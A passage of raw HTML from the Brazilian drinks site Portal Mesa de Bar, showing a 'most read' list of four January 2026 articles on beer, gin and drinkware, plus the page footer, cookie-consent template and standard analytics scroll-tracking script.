button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79_2a0","tdc_css_class":"tdi_79_2a0","tdc_css_class_style":"tdi_79_2a0_rand_style"}';
block_tdi_79_2a0.td_column_number = "1";
block_tdi_79_2a0.block_type = "td_flex_block_1";
block_tdi_79_2a0.post_count = "4";
block_tdi_79_2a0.found_posts = "2078";
block_tdi_79_2a0.header_color = "";
block_tdi_79_2a0.ajax_pagination_infinite_stop = "";
block_tdi_79_2a0.max_num_pages = "520";
tdBlocksArray.push(block_tdi_79_2a0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Mais lidos</span></h4></div><div id=tdi_79_2a0 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" class="td-image-wrap " title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/black-princess-rio-open-2026-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026">BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:03:52-03:00" >27 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Black Princess é a cerveja oficial do Rio Open 2026, o maior torneio de tênis da América do Sul, pelo quarto ano consecutivo</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" class="td-image-wrap " title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/gin-mare-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/" rel="bookmark" title="CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM">CHEGA AO BRASIL GIN MEDITERRÂNEO ULTRA PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:01:00-03:00" >26 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chega ao Brasil o Gin Mare um gin ultra premium de origem espanhola trazendo os aromas e sabores do Mediterrâneo </div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/chega-ao-brasil-gin-mediterraneo-ultra-premium/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" class="td-image-wrap " title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corona-marca-valiosa-mesa-de-bar3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO">CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:30:00-03:00" >24 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corona lidera ranking global e é eleita a marca de cerveja mais valiosa do mundo pelo terceiro ano consecutivo</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_80_9dd td_block_template_1">
<style>
/* custom css */
.tdi_80_9dd.td-a-rec{
					text-align: center;
				}.tdi_80_9dd .td-element-style{
					z-index: -1;
				}.tdi_80_9dd.td-a-rec-img{
				    text-align: left;
				}.tdi_80_9dd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_80_9dd.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#5f3c30312b3e2b301f2f302d2b3e33323a2c3e3b3a3d3e2d713c3032713d2d"><span class="__cf_email__" data-cfemail="4b2824253f2a3f240b3b24393f2a27262e382a2f2e292a3965282426652939">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6979f12dc4384
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
